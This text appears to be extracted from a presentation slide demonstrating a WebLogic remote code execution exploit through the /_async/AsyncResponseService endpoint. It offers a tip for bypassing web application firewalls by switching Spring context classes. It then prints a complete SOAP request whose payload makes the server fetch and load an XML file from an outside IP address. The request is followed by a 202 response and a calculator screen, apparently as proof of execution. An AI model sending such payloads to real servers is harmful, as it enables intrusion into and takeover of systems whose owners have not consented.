 Bypass WAF
• Some WAFs filter FileSystemXmlApplicationContext with regular expressions
• Try to use ClassPathXmlApplicationContext instead
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 698
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java>
<class><string>com.bea.core.repackaged.springframework.context.support.ClassPathXmlApplicationContext</string><void>
<string>http://114.55.56.221:8000/rce.xml</string>
</void>
</class>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sat, 04 Jan 2020 11:34:20 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =